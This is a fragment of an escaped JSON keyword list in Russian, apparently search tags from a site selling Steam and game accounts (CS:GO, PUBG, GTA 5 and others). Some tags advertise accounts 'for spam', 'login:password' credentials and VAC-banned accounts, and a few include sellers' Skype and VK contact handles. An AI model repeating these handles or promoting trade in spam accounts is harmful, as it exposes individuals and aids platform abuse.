\u043a\u0441:\u0433\u043e","\u043a\u043e\u043d\u043a\u0443\u0440\u0441","\u043a\u043e\u043d\u0441\u043e\u043b\u0438","\u043a\u043e\u043d\u0441\u043e\u043b\u044c","\u043a\u043e\u043d\u0442\u0430\u043a\u0442","\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435: skype-mr.stamp007","\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435:skype-mr.stamp007","\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u0430:https:\/\/vk.com\/wolfoxcataha","\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b: https:\/\/vk.com\/coolonlythee","\u043a\u043e\u043d\u0442\u0435\u0440","\u043a\u043e\u043d\u0442\u0435\u0440 \u0441\u0442\u0440\u0430\u0439\u043a","\u043a\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0440\u0430\u0439\u043a","\u043a\u043e\u043d\u0442\u0440","\u043a\u043e\u043d\u0442\u0440 \u0441\u0442\u0440\u0430\u0439\u043a","\u043a\u043e\u043d\u0442\u0440 \u0441\u0442\u0440\u0430\u0439\u043a \u0433\u043b\u043e\u0431\u0430 \u043e\u0444\u0435\u043d\u044b\u0438\u0432","\u043a\u043e\u043d\u0442\u0440-\u0441\u0442\u0440\u0430\u0439\u043a \u043a\u043e\u0434: 10","\u043a\u043e\u043d\u0442\u0440\u0430","\u043a\u043e\u043d\u0442\u0440\u0441\u0442\u0440\u0430\u0439\u043a","\u043a\u043e\u043d\u044c","\u043a\u043e\u043e\u043f","\u043a\u043e\u043e\u043f \u0438\u0433\u0440\u044b","\u043a\u043e\u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432","\u043a\u043e\u043f\u0430\u0442\u0435\u043b\u044c","\u043a\u043e\u043f\u0435\u0439\u043a\u0438","\u043a\u043e\u043f\u043b\u044e \u043d\u0430 ps 4 slim","\u043a\u043e\u0440\u043e\u043b\u044c","\u043a\u043e\u0441\u043c\u043e\u0441","\u043a\u043e\u0441\u0442\u044e\u043c","\u043a\u043e\u0441\u0442\u044e\u043c\u044b","\u043a\u043e\u0442\u0435\u0440 \u0441\u0442\u0440\u0430\u0439\u043a","\u043a\u043e\u0442\u0438\u043a\u0438","\u043a\u043e\u0448\u0435\u043b\u0435\u043a","\u043a\u043e\u0448\u0435\u043b\u0435\u043a 900","\u043a\u043f\u0434","\u043a\u0440","\u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 id","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0437\u043d\u0430\u0447\u043a\u0438","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 steam_id","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0436\u0435\u043d\u0441\u043a\u0438\u0439 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436","\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u043a\u0440\u0430\u0441\u043a\u0438","\u043a\u0440\u0430\u0441\u043e\u0442\u0430","\u043a\u0440\u0435\u0434\u0438\u0442\u044b","\u043a\u0440\u0438","\u043a\u0440\u0438\u0434","\u043a\u0440\u0438\u0437\u0438\u0441","\u043a\u0440\u043e\u0432\u044c","\u043a\u0440\u0443\u0442\u043e","\u043a\u0440\u0443\u0442\u043e\u0439","\u043a\u0440\u0443\u0442\u043e\u0439 \u0430\u043a\u043a","\u043a\u0440\u0443\u0442\u043e\u0439 \u0430\u043a\u043a + \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043a\u0440\u0443\u0442\u043e\u0439 \u0430\u043a\u043a dota terrari skyrim","\u043a\u0440\u0443\u0442\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0440\u0443\u0442\u043e\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u043a\u0440\u0443\u0442\u043e\u0439!!!","\u043a\u0440\u0443\u0442\u043e\u0439\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u043a\u0440\u0443\u0442\u043e\u0439\u043c\u0435\u0447\u043d\u0430\u0434\u0436\u0430\u0433\u0435\u0440\u0430","\u043a\u0440\u0443\u0442\u044b\u0435","\u043a\u0440\u0443\u0442\u044b\u0435 \u0432\u0435\u0449\u0438","\u043a\u0440\u0443\u0442\u044b\u0435 \u0438 \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u043a\u0440\u0443\u0442\u044b\u0435 \u0438\u0433\u0440\u044b","\u043a\u0440\u0443\u0442\u044c","\u043a\u0440\u044b\u043b\u044c\u044f","\u043a\u0440\u044b\u043c","\u043a\u0441","\u043a\u0441 \u0433\u043e","\u043a\u0441 - \u0432\u0441\u0435 (\u0433\u043e \u043d\u0435 \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u0430\u043d\u0430","\u043a\u0441 1.6","\u043a\u0441 16","\u043a\u0441 1700\u0447\u0430\u0441\u043e\u0432","\u043a\u0441 go","\u043a\u0441 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u043a\u0441 \u0432\u0430\u043a","\u043a\u0441 \u0432\u0430\u043a\u0431\u0430\u043d","\u043a\u0441 \u0432\u0441\u0435\u0445 \u0432\u0438\u0434\u043e\u0432","\u043a\u0441 \u0433\u0433\u043e","\u043a\u0441 \u0433\u043e","\u043a\u0441 \u0433\u043e (cs go)","\u043a\u0441 \u0433\u043e 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u043a\u0441 \u0433\u043e counter-strike global offensive","\u043a\u0441 \u0433\u043e cs go","\u043a\u0441 \u0433\u043e cs go steam cs go","\u043a\u0441 \u0433\u043e \u0430\u043a\u043a","\u043a\u0441 \u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0441 \u0433\u043e \u0431\u0435\u0437 \u0432\u0430\u043a\u0430","\u043a\u0441 \u0433\u043e \u0431\u043e\u043b\u0435\u0435 400 \u0447\u0430\u0441\u043e\u0432 \u0438 \u0431\u043e\u043b\u0435\u0435 100 \u043f\u043e\u0431\u0435\u0434","\u043a\u0441 \u0433\u043e \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a","\u043a\u0441 \u0433\u043e \u0432\u0430\u043a","\u043a\u0441 \u0433\u043e \u0433\u043b\u043e\u0431\u0430\u043b \u044d\u043b\u0438\u0442","\u043a\u0441 \u0433\u043e \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0441 \u0433\u043e \u0434\u043e\u0442\u0430 2","\u043a\u0441 \u0433\u043e \u0437\u0432\u0430\u043d\u0438\u0435 2 \u043a\u0430\u043b\u0430\u0448\u0430","\u043a\u0441 \u0433\u043e \u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0443\u043f\u0440\u0438\u043c","\u043a\u0441 \u0433\u043e \u0438 \u0442.\u0434","\u043a\u0441 \u0433\u043e \u043a\u0441 \u0433\u043e","\u043a\u0441 \u0433\u043e \u043a\u0441 \u0433\u043e\u0443 counter-strike: global offensive cs go","\u043a\u0441 \u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u043a\u0441 \u0433\u043e \u0441 \u0432\u0430\u043a\u043e\u043c","\u043a\u0441 \u0433\u043e \u0441\u0443\u043f\u0440\u0438\u043c","\u043a\u0441 \u0433\u043e. \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043a\u0441 \u0433\u043e(\u043a\u0430\u043b\u0430\u0448)","\u043a\u0441 \u0433\u043e(\u0444\u0443\u043b\u043b)","\u043a\u0441 \u0433\u043e)","\u043a\u0441 \u0433\u043e\u0443","\u043a\u0441 \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0441 \u043a\u043e\u043c\u043f\u043b\u0438\u0442","\u043a\u0441 \u043a\u043e\u043d\u0434\u0438\u0448\u0435\u043d \u0437\u0435\u0440\u043e","\u043a\u0441 \u043a\u043e\u043d\u0434\u0438\u0448\u043e\u043d \u0437\u0438\u0440\u043e","\u043a\u0441 \u043f\u0430\u043a","\u043a\u0441 \u0441 \u0432\u0430\u043a\u043e\u043c","\u043a\u0441 \u0441\u043e\u0440\u0441","\u043a\u0441 \u0441\u043e\u0443\u0440\u0441","\u043a\u0441 \u0441\u0443\u0440\u0437","\u043a\u0441 \u0441\u0443\u0440\u0441","\u043a\u0441-\u0433\u043e","\u043a\u0441: \u0433\u043e","\u043a\u0441:uj","\u043a\u0441:\u0433\u043e","\u043a\u0441:\u0433\u043e \u0432\u0430\u043a","\u043a\u0441:\u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u043a\u0441. \u0441","\u043a\u0441.\u0433\u043e","\u043a\u04411.6","\u043a\u044116","\u043a\u0441uj","\u043a\u0441\u0433\u043b","\u043a\u0441\u0433\u043e","\u043a\u0441\u0433\u043e \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043a\u0441\u0433\u043e . csgo . \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043a\u0441\u0433\u043e \u0430\u043a\u0430\u0443\u043d\u0442","\u043a\u0441\u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0441\u0433\u043e \u0431\u0435\u0437 \u0437\u0432\u0430\u043d\u0438\u044f","\u043a\u0441\u0433\u043e \u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u043a\u0441\u0433\u043e \u0432\u0430\u043a","\u043a\u0441\u0433\u043e \u0435\u0441\u0442\u044c","\u043a\u0441\u0433\u043e \u043a\u0443\u043f\u0438\u0442\u044c","\u043a\u0441\u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u043a\u0441\u0433\u043e \u0441\u043e \u0437\u0432\u0430\u043d\u0438\u0435\u043c","\u043a\u0441\u0433\u043e?","\u043a\u0441\u0433\u043e\u0432\u0430\u043a\u0431\u0430\u043d","\u043a\u0441\u0433\u043e\u043f\u0440\u0430\u0439\u043c","\u043a\u0441\u0433\u043e\u0442\u0430\u0449\u0438\u0442","\u043a\u0441\u0433\u043e\u0443","\u043a\u0441\u043a\u0430","\u043a\u0441\u043a\u043e\u043c\u043f\u043b\u0438\u0442","\u043a\u0441\u043e\u043d\u044c\u043a\u0430","\u043a\u0441\u0441","\u043a\u0441\u0441\u043e\u0443\u0440\u0441","\u043a\u0441\u0442\u0430\u0442\u0438 \u0433\u043e","\u043a\u0442","\u043a\u0442\u043e \u043a\u0438\u0434\u043e\u043a \u043f\u0440\u043e\u0447\u044c \u043e\u0442\u0441\u044e\u0434\u0430","\u043a\u0443\u0437\u044f","\u043a\u0443\u043f\u0430\u0442\u044c","\u043a\u0443\u043f\u0438","\u043a\u0443\u043f\u0438\u043b\u044e","\u043a\u0443\u043f\u0438\u0442","\u043a\u0443\u043f\u0438\u0442 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u0435","\u043a\u0443\u043f\u0438\u0442\u044c","\u043a\u0443\u043f\u0438\u0442\u044c playerunknown's battlegrounds","\u043a\u0443\u043f\u0438\u0442\u044c cs go","\u043a\u0443\u043f\u0438\u0442\u044c cs go \u0437\u0430 100 \u0440\u0443\u0431","\u043a\u0443\u043f\u0438\u0442\u044c cs:go","\u043a\u0443\u043f\u0438\u0442\u044c cs:go \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c escape from tarkov","\u043a\u0443\u043f\u0438\u0442\u044c escape from tarkov \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c euro truck simulator 2","\u043a\u0443\u043f\u0438\u0442\u044c playerunknown's battlegrounds","\u043a\u0443\u043f\u0438\u0442\u044c rust","\u043a\u0443\u043f\u0438\u0442\u044c steam","\u043a\u0443\u043f\u0438\u0442\u044c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u043e\u0439","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0431\u0435\u0437 \u0431\u0430\u043d\u043e\u0432","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u043d\u0443\u0442 \u0432 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 battlegrounds","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs go","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs:go","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs:go (prime)","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 csgo","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 dayz","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 pubg","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam cs:go","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c\u0435","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0442\u0430 5","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043b\u044f \u0441\u043f\u0430\u043c\u0430","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043b\u044f \u0444\u0430\u0440\u043c\u0430","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043e\u0442\u0430 2","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0430\u0431\u0433","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u043b\u043e\u0431\u0430\u043b\u043e\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0434\u0451\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 left 4 dead 2","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 payday2","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0430\u043a\u043a\u0443\u043d \u0441 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435\u043c \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0433\u0442\u0430","\u043a\u0443\u043f\u0438\u0442\u044c \u0433\u0442\u0430 5","\u043a\u0443\u043f\u0438\u0442\u044c \u0433\u0442\u0430\u043f\u044f\u0442\u044c","\u043a\u0443\u043f\u0438\u0442\u044c \u0434\u0451\u0448\u0435\u0432\u043e \u043a\u0441","\u043a\u0443\u043f\u0438\u0442\u044c \u0434\u0451\u0448\u0435\u0432\u043e \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u043a\u0443\u043f\u0438\u0442\u044c \u0438\u0433\u0440\u044b","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0433\u043b\u043e\u0431\u0430\u043b \u044d\u043b\u0438\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0441","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0441 \u0433\u043e \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0441 \u0433\u043e \u0437\u0430 50 \u0440\u0443\u0431","\u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0441\u0433\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u043a\u0443\u043f\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0430\u0442\u044c","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0438\u043b\u044c\u0432\u0435\u0440 \u0430\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c \u0430\u043a\u043a \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442.","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0443\u043d","\u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0442\u0438\u043c \u0438\u0433\u0440\u044b","\u043a\u0443\u043f\u0438\u0442\u044ccsgo","\u043a\u0443\u043f\u0438\u0442\u044c\u0441\u0442\u0438\u043c\u0430\u0430\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u043b\u0435","\u043a\u0443\u043f\u043b\u0435\u043d hurtworld","\u043a\u0443\u043f\u043b\u0435\u043d\u043e","\u043a\u0443\u043f\u043b\u044e","\u043a\u0443\u043f\u043b\u044e amra3","\u043a\u0443\u043f\u043b\u044e steam","\u043a\u0443\u043f\u043b\u044e steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043e","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u043e\u0434\u043d\u044b\u043c \u0438\u043d\u0432\u0435\u043d\u0442\u043e\u043c","\u043a\u0443\u043f\u043b\u044e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u043b\u044e \u043a\u0441","\u043a\u0443\u043f\u043b\u044e \u043a\u0441 \u0433\u043e","\u043a\u0443\u043f\u043b\u044e \u0441\u0442\u0438\u043c","\u043a\u0443\u043f\u043b\u044e \u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u043a\u0443\u043f\u043b\u044e \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043a\u0443\u043f\u043b\u044e\u0430\u043a\u043a","\u043a\u0443\u043f\u043b\u044f","\u043a\u0443\u043f\u043c\u0442\u044c \u0430\u043a\u043a","\u043a\u0443\u0440\u0438\u0442\u044c \u043a\u0441 \u0433\u043e","\u043a\u0443\u0447\u0430","\u043a\u0443\u0447\u0430 \u0432\u0435\u0449\u0435\u0439 \u0432 \u0441\u0430\u043c\u043e\u043c \u0441 \u0442\u0438\u043c\u0435 \u0438 \u0434\u043e\u0442\u044b","\u043a\u0443\u0447\u0430 \u0433\u043e\u0434\u043d\u043e\u0442\u044b","\u043a\u0443\u0447\u0430 \u0438\u0433\u0440","\u043a\u0443\u0447\u0430 \u0438\u0433\u0440. rust","\u043a\u0443\u0447\u0430 \u0438\u0433\u0440\u0430","\u043a\u0443\u0447\u0430 \u0438\u0433\u0440\u043e\u0432\u044b\u0445 \u0447\u0430\u0441\u043e\u0432","\u043a\u0443\u0447\u0430 \u0438\u0433\u0440\u044b","\u043a\u0443\u0447\u0430 \u043a\u0430\u0440\u0442\u043e\u0447\u0435\u043a","\u043a\u0443\u0447\u0430 \u0447\u0430\u0441\u043e\u0432","\u043a\u0443\u0447\u0430\u0438\u0433\u0440","\u043b","\u043b.\u0430. \u043d\u043e\u0438\u0440","\u043b2","\u043b4\u0434","\u043b4\u04342","\u043b\u0430\u04324\u0434\u0435\u0434","\u043b\u0430\u0440\u0430 \u043a\u0440\u043e\u0444\u0442","\u043b\u0432","\u043b\u0432\u043b","\u043b\u0432\u043b \u0441\u0442\u0438\u043c","\u043b\u0435","\u043b\u0451\u0432","\u043b\u0435\u0432\u0430","\u043b\u0435\u0432\u0435\u043b","\u043b\u0435\u0433","\u043b\u0435\u0433\u0435\u043d\u0434","\u043b\u0435\u0433\u0435\u043d\u0434\u0430","\u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043a\u0430","\u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043a\u0438","\u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0439","\u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0445","\u043b\u0435\u0433\u0438","\u043b\u0435\u0433\u0438\u043e\u043d","\u043b\u0435\u0433\u043a\u043e","\u043b\u0435\u0433\u043e","\u043b\u0435\u0439\u0442\u0435\u043d\u0430\u043d\u0442","\u043b\u0435\u043c","\u043b\u0435\u0442","\u043b\u0435\u0442\u043d\u044f\u044f \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430","\u043b\u0435\u0442\u0441\u043f\u043b\u0435\u0439","\u043b\u0435\u0444\u0442 \u0434\u0435\u0430\u0434","\u043b\u0435\u0444\u0442 \u0444\u043e \u0434\u0435\u0434","\u043b\u0435\u0444\u0442 \u0444\u043e \u0434\u0435\u0434 2","\u043b\u0435\u0444\u0442 \u0444\u043e\u0440 \u0434\u0435\u0430\u0442","\u043b\u0435\u0444\u0442\u0444\u043e\u0440\u0434\u0435\u04342","\u043b\u0438\u0433\u0430","\u043b\u0438\u043c\u0431\u043e","\u043b\u0438\u043d\u0435\u0439\u043a\u0430","\u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438","\u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f","\u043b\u0438\u0447\u043d\u0430\u044f","\u043b\u0438\u0447\u043d\u0430\u044f \u0432\u0441\u0442\u0440\u0435\u0447\u0430","\u043b\u0438\u0447\u043d\u0439","\u043b\u0438\u0447\u043d\u043e","\u043b\u0438\u0447\u043d\u043e\u0439","\u043b\u0438\u0447\u043d\u044b","\u043b\u0438\u0447\u043d\u044b\u0439","\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a","\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d","\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043b\u0438\u0447\u043d\u044b\u0439 \u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u043b\u0438\u0447\u043d\u044b\u0439+\u043f\u043e\u0447\u0442\u0430","\u043b\u0438\u0447\u043d\u044b\u0439\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043b\u0438\u0447\u044b\u043d\u0439","\u043b\u043e\u0433\u0438\u043d","\u043b\u043e\u0433\u0438\u043d:\u043f\u0430\u0440\u043e\u043b\u044c","\u043b\u043e\u043b","\u043b\u043e\u043d\u0433 \u0434\u0430\u0440\u043a","\u043b\u043e\u0440\u0434","\u043b\u0441","\u043b\u0443\u043d\u0442\u0438\u043a","\u043b\u0443\u0442","\u043b\u0443\u0447\u0448\u0430\u044f \u0446\u0435\u043d\u0430","\u043b\u0443\u0447\u0448\u0435\u0435","\u043b\u0443\u0447\u0448\u0438\u0435","\u043b\u0443\u0447\u0448\u0438\u0435 \u0438\u0433\u0440\u044b","\u043b\u0443\u0447\u0448\u0438\u0435 \u0438\u0433\u0440\u044b \u043f\u043e \u043c\u043d\u0435\u043d\u0438\u044e","\u043b\u0443\u0447\u0448\u0438\u0435 \u0438\u0433\u0440\u044b \u043f\u043e \u043c\u043d\u0435\u043d\u0438\u044e...","\u043b\u0443\u0447\u0448\u0438\u0439","\u043b\u0443\u0447\u0448\u0438\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e \u043f\u0440\u043e\u0434\u0430\u044e","\u043b\u0443\u0447\u0448\u0438\u0439 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043b\u0444\u04342","\u043b\u044b\u0441\u044b\u0439","\u043b\u044b\u0441\u044b\u0439 \u0434\u0443\u0430\u0439\u0442","\u043b\u044d\u0444\u0442 \u0444\u043e\u0440 \u0434\u044d\u0434","\u043b\u044e\u0431\u0430\u044f \u0438\u0433\u0440\u0430","\u043b\u044e\u043a\u0441","\u043c1","\u043c16","\u043c2","\u043c4","\u043c\u0430\u0433","\u043c\u0430\u0433\u0430\u0437\u0438\u043d","\u043c\u0430\u0433\u0438\u043a\u0430","\u043c\u0430\u0433\u0438\u0441\u0442\u0440 \u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c - 